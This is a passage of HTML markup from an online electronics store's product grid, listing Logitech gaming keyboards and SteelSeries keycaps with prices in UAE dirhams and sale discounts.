        <div class="etheme-product-grid-image"><a href="https://mindtech.ae/product/steelseries-prismcaps-universal-double-shot-pbt-keycaps-white/"><img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/prismcaps-wh-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SteelSeries PrismCAPS Universal Double Shot PBT Keycaps White, Durable PBT Thermoplastic, Extreme Durability, US Layout" decoding="async" srcset="https://mindtech.ae/wp-content/uploads/prismcaps-wh-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/prismcaps-wh-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/prismcaps-wh-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/prismcaps-wh-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/prismcaps-wh-10x10.webp 10w, https://mindtech.ae/wp-content/uploads/prismcaps-wh.webp 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-grid-content"><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://mindtech.ae/product/steelseries-prismcaps-universal-double-shot-pbt-keycaps-white/">SteelSeries PrismCAPS Universal Double Shot PBT Keycaps White, Durable PBT Thermoplastic, Extreme Durability, US Layout</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>175.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-hover-default etheme-product-hover-mode-white etheme-product-image-hover-zoom-in product type-product post-40933 status-publish instock product_cat-mouse-keyboard-accessories product_cat-gaming-gear product_cat-gaming-keyboards has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://mindtech.ae/product/logitech-g-pro-x-tkl-wireless-gaming-keyboard/"><img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/Logitech-PRO-X-TKL-LIGHTSPEED-Black-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Logitech-PRO-X-TKL-LIGHTSPEED-Black" decoding="async" srcset="https://mindtech.ae/wp-content/uploads/Logitech-PRO-X-TKL-LIGHTSPEED-Black-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/Logitech-PRO-X-TKL-LIGHTSPEED-Black-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/Logitech-PRO-X-TKL-LIGHTSPEED-Black-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/Logitech-PRO-X-TKL-LIGHTSPEED-Black-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/Logitech-PRO-X-TKL-LIGHTSPEED-Black-10x10.webp 10w, https://mindtech.ae/wp-content/uploads/Logitech-PRO-X-TKL-LIGHTSPEED-Black.webp 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-grid-content"><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://mindtech.ae/product/logitech-g-pro-x-tkl-wireless-gaming-keyboard/">Logitech PRO X TKL LIGHTSPEED Black – Best Wireless Esports Keyboard</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>720.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-hover-default etheme-product-hover-mode-white etheme-product-image-hover-zoom-in product type-product post-40715 status-publish instock product_cat-mouse-keyboard-accessories product_cat-gaming-gear product_cat-gaming-keyboards has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://mindtech.ae/product/logitech-gaming-keyboard-g213-prodigy-us-international-layout/">
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">Sale   16%</span></div>
	<img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/Logitech-G213-Prodigy-Gaming-Keyboard-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Logitech-G213-Prodigy-Gaming-Keyboard" decoding="async" srcset="https://mindtech.ae/wp-content/uploads/Logitech-G213-Prodigy-Gaming-Keyboard-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/Logitech-G213-Prodigy-Gaming-Keyboard-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/Logitech-G213-Prodigy-Gaming-Keyboard-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/Logitech-G213-Prodigy-Gaming-Keyboard-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/Logitech-G213-Prodigy-Gaming-Keyboard-10x10.webp 10w, https://mindtech.ae/wp-content/uploads/Logitech-G213-Prodigy-Gaming-Keyboard.webp 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-grid-content"><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://mindtech.ae/product/logitech-gaming-keyboard-g213-prodigy-us-international-layout/">Logitech G213 Prodigy Gaming Keyboard &#8211; Durable, RGB, US International</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>299.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 299.00&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>250.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 250.00&nbsp;AED.</span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-hover-default etheme-product-hover-mode-white etheme-product-image-hover-zoom-in product type-product post-40718 status-publish last instock product_cat-mouse-keyboard-accessories product_cat-gaming-gear product_cat-gaming-keyboards has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://mindtech.ae/product/logitech-g-g413-se-mechanical-gaming-keyboard/">
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">Sale   40%</span></div>
	<img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/Logitech-G413-SE-Mechanical-Gaming-Keyboard-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Logitech-G413-SE-Mechanical-Gaming-Keyboard" decoding="async" srcset="https://mindtech.ae/wp-content/uploads/Logitech-G413-SE-Mechanical-Gaming-Keyboard-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/Logitech-G413-SE-Mechanical-Gaming-Keyboard-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/Logitech-G413-SE-Mechanical-Gaming-Keyboard-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/Logitech-G413-SE-Mechanical-Gaming-Keyboard-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/Logitech-G413-SE-Mechanical-Gaming-Keyboard-10x10.webp 10w, https://mindtech.ae/wp-content/uploads/Logitech-G413-SE-Mechanical-Gaming-Keyboard.webp 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-grid-content"><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://mindtech.ae/product/logitech-g-g413-se-mechanical-gaming-keyboard/">Logitech G413 SE Mechanical Gaming Keyboard &#8211; Durable, Full-Size Performance</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>599.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 599.00&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>359.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 359.00&nbsp;AED.</span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-hover-default etheme-product-hover-mode-white etheme-product-image-hover-zoom-in product type-product post-40705 status-publish first instock product_cat-mouse-keyboard-accessories product_cat-gaming-gear product_cat-gaming-keyboards has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://mindtech.ae/product/logitech-g-pro-mechanical-gaming-keyboard-us-intl-usb/">
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">Sale   31%</span></div>
	<img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/Logitech-G-Pro-Mechanical-Gaming-Keyboard-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Logitech-G-Pro-Mechanical-Gaming-Keyboard" decoding="async" srcset="https://mindtech.ae/wp-content/uploads/Logitech-G-Pro-Mechanical-Gaming-Keyboard-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/Logitech-G-Pro-Mechanical-Gaming-Keyboard-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/Logitech-G-Pro-Mechanical-Gaming-Keyboard-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/Logitech-G-Pro-Mechanical-Gaming-Keyboard-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/Logitech-G-Pro-Mechanical-Gaming-Keyboard-10x10.webp 10w, https://mindtech.ae/wp-content/uploads/Logitech-G-Pro-Mechanical-Gaming-Keyboard.webp 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-grid-content"><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://mindtech.ae/product/logitech-g-pro-mechanical-gaming-keyboard-us-intl-usb/">Logitech G Pro Mechanical Gaming Keyboard &#8211; Compact, Precise, US INT&#8217;L</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>549.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 549.00&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>380.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 380.00&nbsp;AED.</span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-hover-default etheme-product-hover-mode-white etheme-product-image-hover-zoom-in product type-product post-40887 status-publish instock product_cat-mouse-keyboard-accessories product_cat-gaming-keyboards has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://mindtech.ae/product/logitech-g915-tkl-tenkeyless-lightspeed-wireless-rgb-mechanical-gaming-keyboard/"><img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/Logitech-G915-TKL-Wireless-RGB-Mechanical-Gaming-Keyboard-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Logitech-G915-TKL-Wireless-RGB-Mechanical-Gaming-Keyboard" decoding="async" srcset="https://mindtech.ae/wp-content/uploads/Logitech-G915-TKL-Wireless-RGB-Mechanical-Gaming-Keyboard-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/Logitech-G915-TKL-Wireless-RGB-Mechanical-Gaming-Keyboard-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/Logitech-G915-TKL-Wireless-RGB-Mechanical-Gaming-Keyboard-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/Logitech-G915-TKL-Wireless-RGB-Mechanical-Gaming-Keyboard-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/Logitech-G915-TKL-Wireless-RGB-Mechanical-Gaming-Keyboard-10x10.webp 10w, https://mindtech.ae/wp-content/uploads/Logitech-G915-TKL-Wireless-RGB-Mechanical-Gaming-Keyboard.webp 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-grid-content"><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://mindtech.ae/product/logitech-g915-tkl-tenkeyless-lightspeed-wireless-rgb-mechanical-gaming-keyboard/">Logitech G915 TKL Wireless RGB Mechanical Gaming Keyboard | Compact Tenkeyless Design with LIGHTSPEED Wireless and Customizable RGB-BLACK</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>690.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-hover-default etheme-product-hover-mode-white etheme-product-image-hover-zoom-in product type-product post-40914 status-publish instock product_cat-mouse-keyboard-accessories product_cat-gaming-gear product_cat-gaming-keyboards has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://mindtech.ae/product/logitech-g515-lightspeed-tkl-tactile-wireless/"><img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/Logitech-G515-LIGHTSPEED-TKL--300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Logitech-G515-LIGHTSPEED-TKL" decoding="async" srcset="https://mindtech.ae/wp-content/uploads/Logitech-G515-LIGHTSPEED-TKL--300x300.webp 300w, https://mindtech.ae/wp-content/uploads/Logitech-G515-LIGHTSPEED-TKL--150x150.webp 150w, https://mindtech.ae/wp-content/uploads/Logitech-G515-LIGHTSPEED-TKL--100x100.webp 100w, https://mindtech.ae/wp-content/uploads/Logitech-G515-LIGHTSPEED-TKL--1x1.webp 1w, https://mindtech.ae/wp-content/uploads/Logitech-G515-LIGHTSPEED-TKL--10x10.webp 10w, https://mindtech.ae/wp-content/uploads/Logitech-G515-LIGHTSPEED-TKL-.webp 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-grid-content"><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://mindtech.ae/product/logitech-g515-lightspeed-tkl-tactile-wireless/">Logitech G515 LIGHTSPEED TKL – Best Wireless Tactile Gaming Keyboard</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>649.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-hover-default etheme-product-hover-mode-white etheme-product-image-hover-zoom-in product type-product post-40927 status-publish last instock product_cat-mouse-keyboard-accessories product_cat-gaming-gear product_cat-gaming-keyboards has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://mindtech.ae/product/logitech-g515-tkl-tactile-wired/"><img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/Logitech-G515-TKL-Wired-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Logitech-G515-TKL-Wired" decoding="async" srcset="https://mindtech.ae/wp-content/uploads/Logitech-G515-TKL-Wired-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/Logitech-G515-TKL-Wired-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/Logitech-G515-TKL-Wired-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/Logitech-G515-TKL-Wired-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/Logitech-G515-TKL-Wired-10x10.webp 10w, https://mindtech.ae/wp-content/uploads/Logitech-G515-TKL-Wired.webp 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-grid-content"><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://mindtech.ae/product/logitech-g515-tkl-tactile-wired/">Logitech G515 TKL Wired – Best Tactile Gaming Keyboard for Pros</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>489.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-hover-default etheme-product-hover-mode-white etheme-product-image-hover-zoom-in product type-product post-41909 status-publish first instock product_cat-mouse-keyboard-accessories product_cat-gaming-gear product_cat-gaming-keyboards has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://mindtech.ae/product/logitech-g713-tkl-mechanical-gaming-keyboard-tactile-compact-precise-copy/">
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">Sale   28%</span></div>
	<img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/Logitech-G713-TKL-Mechanical-Gaming-Keyboard-Tactile-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Logitech-G713-TKL-Mechanical-Gaming-Keyboard-Tactile" decoding="async" srcset="https://mindtech.ae/wp-content/uploads/Logitech-G713-TKL-Mechanical-Gaming-Keyboard-Tactile-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/Logitech-G713-TKL-Mechanical-Gaming-Keyboard-Tactile-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/Logitech-G713-TKL-Mechanical-Gaming-Keyboard-Tactile-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/Logitech-G713-TKL-Mechanical-Gaming-Keyboard-Tactile-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/Logitech-G713-TKL-Mechanical-Gaming-Keyboard-Tactile-10x10.webp 10w, https://mindtech.ae/wp-content/uploads/Logitech-G713-TKL-Mechanical-Gaming-Keyboard-Tactile.webp 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-grid-content"><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://mindtech.ae/product/logitech-g713-tkl-mechanical-gaming-keyboard-tactile-compact-precise-copy/">Logitech G713 TKL Mechanical Gaming Keyboard &#8211; Tactile | Compact &#038; Precise (Copy)</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>769.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 769.00&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>550.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 550.00&nbsp;AED.</span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-hover-default etheme-product-hover-mode-white etheme-product-image-hover-zoom-in product type-product post-40724 status-publish instock product_cat-mouse-keyboard-accessories product_cat-gaming-gear product_cat-gaming-keyboards has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://mindtech.ae/product/logitech-g413-tkl-se-mechanical-gaming-keyboard/"><img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/Logitech-G413-TKL-SE-Mechanical-Gaming-Keyboard-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Logitech-G413-TKL-SE-Mechanical-Gaming-Keyboard" decoding="async" srcset="https://mindtech.ae/wp-content/uploads/Logitech-G413-TKL-SE-Mechanical-Gaming-Keyboard-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/Logitech-G413-TKL-SE-Mechanical-Gaming-Keyboard-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/Logitech-G413-TKL-SE-Mechanical-Gaming-Keyboard-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/Logitech-G413-TKL-SE-Mechanical-Gaming-Keyboard-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/Logitech-G413-TKL-SE-Mechanical-Gaming-Keyboard-10x10.webp 10w, https://mindtech.ae/wp-content/uploads/Logitech-G413-TKL-SE-Mechanical-Gaming-Keyboard.webp 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-grid-content"><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://mindtech.ae/product/logitech-g413-tkl-se-mechanical-gaming-keyboard/">Logitech G413 TKL SE Mechanical Gaming Keyboard &#8211; Compact &#038; Durable</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>319.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-hover-default etheme-product-hover-mode-white etheme-product-image-hover-zoom-in product type-product post-34243 status-publish instock product_cat-mouse-keyboard-accessories has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://mindtech.ae/product/steelseries-prismcaps-double-shot-pbt-keycaps-black/"><img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/prismcaps-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SteelSeries PRISMCAPS Universal Double Shot PBT Keycaps Black" decoding="async" srcset="https://mindtech.ae/wp-content/uploads/prismcaps-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/prismcaps-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/prismcaps-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/prismcaps-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/prismcaps-10x10.webp 10w, https://mindtech.ae/wp-content/uploads/prismcaps.webp 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-grid-content"><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://mindtech.ae/product/steelseries-prismcaps-double-shot-pbt-keycaps-black/">SteelSeries PRISMCAPS Universal Double Shot PBT Keycaps Black</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>165.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-hover-default etheme-product-hover-mode-white etheme-product-image-hover-zoom-in product type-product post-40730 status-publish last instock product_cat-mouse-keyboard-accessories product_cat-gaming-gear product_cat-gaming-keyboards has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://mindtech.ae/product/logitech-g713-tkl-mechanical-gaming-keyboard-tactile/">
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">Sale   28%</span></div>
	<img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/Logitech-G713-TKL-Mechanical-Gaming-Keyboard-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Logitech-G713-TKL-Mechanical-Gaming-Keyboard" decoding="async" srcset="https://mindtech.ae/wp-content/uploads/Logitech-G713-TKL-Mechanical-Gaming-Keyboard-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/Logitech-G713-TKL-Mechanical-Gaming-Keyboard-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/Logitech-G713-TKL-Mechanical-Gaming-Keyboard-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/Logitech-G713-TKL-Mechanical-Gaming-Keyboard-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/Logitech-G713-TKL-Mechanical-Gaming-Keyboard-10x10.webp 10w, https://mindtech.ae/wp-content/uploads/Logitech-G713-TKL-Mechanical-Gaming-Keyboard.webp 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-grid-content"><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://mindtech.ae/product/logitech-g713-tkl-mechanical-gaming-keyboard-tactile/">Logitech G713 TKL Mechanical Gaming Keyboard &#8211; Tactile | Compact &#038; Precise</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>769.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 769.00&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>550.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 550.00&nbsp;AED.</span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-hover-default etheme-product-hover-mode-white etheme-product-image-hover-zoom-in product type-product post-40901 status-publish first instock product_cat-mouse-keyboard-accessories product_cat-gaming-gear product_cat-gaming-keyboards has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://mindtech.ae/product/logitech-pro-x-60-lightspeed-wireless-gaming-keyboard-tactile/"><img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/Logitech-PRO-X-60-LIGHTSPEED-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Logitech-PRO-X-60-LIGHTSPEED" decoding="async" srcset="https://mindtech.ae/wp-content/uploads/Logitech-PRO-X-60-LIGHTSPEED-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/Logitech-PRO-X-60-LIGHTSPEED-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/Logitech-PRO-X-60-LIGHTSPEED-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/Logitech-PRO-X-60-LIGHTSPEED-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/Logitech-PRO-X-60-LIGHTSPEED-10x10.webp 10w, https://mindtech.ae/wp-content/uploads/Logitech-PRO-X-60-LIGHTSPEED.webp 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-grid-content"><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://mindtech.ae/product/logitech-pro-x-60-lightspeed-wireless-gaming-keyboard-tactile/">Logitech PRO X 60 LIGHTSPEED &#8211; Ultimate Wireless Gaming Keyboard</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>620.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-hover-default etheme-product-hover-mode-white etheme-product-image-hover-zoom-in product type-product post-40744 status-publish instock product_cat-mouse-keyboard-accessories product_cat-gaming-gear product_cat-gaming-keyboards has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://mindtech.ae/product/logitech-g815-rgb-mechanical-gaming-keyboard-clicky-switch/">
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">Sale   46%</span></div>
	<img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/Logitech-G815-RGB-Mechanical-Gaming-Keyboard-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Logitech-G815-RGB-Mechanical-Gaming-Keyboard" decoding="async" srcset="https://mindtech.ae/wp-content/uploads/Logitech-G815-RGB-Mechanical-Gaming-Keyboard-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/Logitech-G815-RGB-Mechanical-Gaming-Keyboard-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/Logitech-G815-RGB-Mechanical-Gaming-Keyboard-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/Logitech-G815-RGB-Mechanical-Gaming-Keyboard-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/Logitech-G815-RGB-Mechanical-Gaming-Keyboard-10x10.webp 10w, https://mindtech.ae/wp-content/uploads/Logitech-G815-RGB-Mechanical-Gaming-Keyboard.webp 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-grid-content"><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://mindtech.ae/product/logitech-g815-rgb-mechanical-gaming-keyboard-clicky-switch/">Logitech G815 RGB Mechanical Gaming Keyboard | Clicky Switches</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>799.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 799.00&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>430.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 430.00&nbsp;AED.</span></span>
</div>        </div>
        </div> <!-- .row --></div>				</div>
				</div>
				<div class="elementor-element elementor-element-216634c elementor-widget elementor-widget-woocommerce-archive-etheme_description" data-id="216634c" data-element_type="widget" data-widget_type="woocommerce-archive-etheme_description.default">
					<div class="screen-reader-text elementor-etheme_woocommerce_archive_placeholder">Placeholder for ajax description replacement</div>				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    </div> <!-- page wrapper -->

    </div> <!-- template-content -->

    

<div class="et-mobile-panel-wrapper dt-hide etheme-sticky-panel et_element pos-fixed bottom full-width" >
	<div class="et-mobile-panel">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-stretch justify-content-between">        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-home">
            <a href="https://mindtech.ae"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.716 9.52l-1.815-1.658v-5.17c0-0.467-0.456-0.793-0.864-0.793l-4.279-0.045c-0.437 0-0.793 0.356-0.793 0.793v0.601l-3.465-2.805c-0.291-0.237-0.712-0.237-0.999-0l-11.208 9.072c-0.338 0.275-0.392 0.775-0.119 1.118 0.151 0.187 0.378 0.294 0.62 0.294 0.184 0 0.361-0.063 0.497-0.177l0.842-0.68v12.872c0 0.437 0.357 0.793 0.795 0.793h6.363c0.461 0 0.836-0.375 0.836-0.836v-8.77h3.748v8.77c0 0.461 0.375 0.836 0.835 0.836h6.363c0.439 0 0.795-0.356 0.795-0.793v-12.872l0.841 0.68c0.166 0.133 0.373 0.195 0.585 0.173 0.195-0.022 0.374-0.115 0.497-0.253l0.036-0.038c0.268-0.337 0.218-0.834-0.112-1.112zM8.538 12.541v9.606h-4.817v-13.359l8.279-6.691 5.553 4.488v-3.139h2.726l0.007 18.701h-4.824v-9.606h-6.924z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Home						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-shop">
            <a href="https://mindtech.ae/shop/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
